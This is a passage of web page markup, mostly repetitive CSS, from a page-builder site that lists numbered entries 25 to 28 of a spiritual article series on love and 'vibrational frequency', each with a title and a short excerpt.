@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-HrrQNYmNKVURDADg7NQB9" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">25</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-6-vibrational-dance">Vibrational Dance</a>
</h3><div class="sppb-blocknumber-text"><p>In last months column (Quantum Physics -</p></div></div></div></div></div><style type="text/css">#sppb-addon-HrrQNYmNKVURDADg7NQB9{
}#sppb-addon-HrrQNYmNKVURDADg7NQB9{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{
}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-D2u1V6Bk9HBE44udRDOZo" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">26</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-7-love-as-vibrational-frequency">Love - Vibrational Frequency</a>
</h3><div class="sppb-blocknumber-text"><p>Love is a vibrational frequency. It is our direct</p></div></div></div></div></div><style type="text/css">#sppb-addon-D2u1V6Bk9HBE44udRDOZo{
}#sppb-addon-D2u1V6Bk9HBE44udRDOZo{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{
}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-0j0z_QidDa2YWRFazhHEv" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">27</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/higher-9/">Horizontal - Vertical</a>
</h3><div class="sppb-blocknumber-text"><p>I mentioned in the second column in this series</p></div></div></div></div></div><style type="text/css">#sppb-addon-0j0z_QidDa2YWRFazhHEv{
}#sppb-addon-0j0z_QidDa2YWRFazhHEv{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{
}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-Hrn8iVsZnKON7TCiRgH4f" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">28</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/final-word">Final Word</a>
</h3><div class="sppb-blocknumber-text"><p>In this series of articles that I started in January</p></div></div></div></div></div><style type="text/css">#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{
}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{
}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{font-size: 17px;}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) 